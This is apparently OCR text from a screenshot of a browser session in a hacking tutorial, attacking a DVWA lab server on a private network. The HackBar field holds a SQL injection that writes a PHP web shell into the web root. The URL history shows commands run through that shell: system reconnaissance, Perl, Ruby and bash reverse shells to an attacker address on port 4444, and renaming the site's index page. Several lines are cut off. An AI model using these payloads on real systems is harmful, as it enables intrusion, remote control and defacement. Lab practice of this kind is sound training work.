 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:28 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/cmd.php?cmd=ls
192.168.5.4/dvwa/cmd.php?cmd=ls — Visit
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=id
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=uname -a
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=ssh -v
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"192.168.5.254:4444
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=bash -i >& /dev/tcp/192.168.5.254/4444 0>&1
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.backup
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=ruby -rsocket -e'f=TCPSocket.open("192.168.5.254",4444).to_i;exec sp
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=sshd -v
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=yum install wget -y | tail -f
Search for 192.168.5.4/dvwa/cmd.php? with:
G b a ebay W
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All